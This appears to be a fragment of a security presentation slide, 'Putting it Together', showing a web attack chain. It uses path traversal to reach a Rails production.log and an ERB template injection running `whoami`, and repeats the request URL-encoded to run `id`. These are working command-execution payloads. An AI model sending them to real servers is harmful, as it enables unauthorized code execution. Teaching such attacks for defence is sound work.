 Putting it Together
/my_url/../../../production.log?
mycode=<%= `whoami` %>
/my_url/%2e%2e%2f%2e%2e%2f%2e%2e%2flog
%2fproduction%2elog?
mycode=%3c%25%3d%20%60%69%64%60%20%25%3e
 